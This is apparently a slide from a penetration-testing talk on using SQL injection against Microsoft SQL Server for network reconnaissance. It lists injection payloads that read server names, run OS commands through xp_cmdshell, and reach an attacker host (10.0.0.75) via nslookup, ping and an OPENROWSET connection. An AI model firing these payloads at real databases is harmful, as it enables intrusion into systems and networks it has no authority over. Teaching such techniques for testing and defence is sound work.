 Assessing Network Connectivity
Server name and configuration
' and 1 in (select @@servername ) --
' and 1 in (select srvname from
master..sysservers ) --
NetBIOS, ARP, Local Open Ports, nslookup, ping, ftp,
tftp, smb, traceroute?
Test for firewall and proxies
Network Reconnaissance
You can execute the following using the
xp_cmdshell command:
Ipconfig /all, Tracert myIP, arp –a, nbtstat –c,
netstat –ano, route print
Gathering IP information through
reverse lookups
Reverse DNS
'; exec master..xp_cmdshell 'nslookup
a.com MyIP' --
Reverse Pings
'; exec master..xp_cmdshell 'ping
10.0.0.75' --
OPENROWSET
'; select * from OPENROWSET(
'SQLoledb', 'uid=sa; pwd=Pass123;
Network=DBMSSOCN;
Address=10.0.0.75,80;',
'select * from table')
C:/
Attacker
Database
OS Shell
Local Network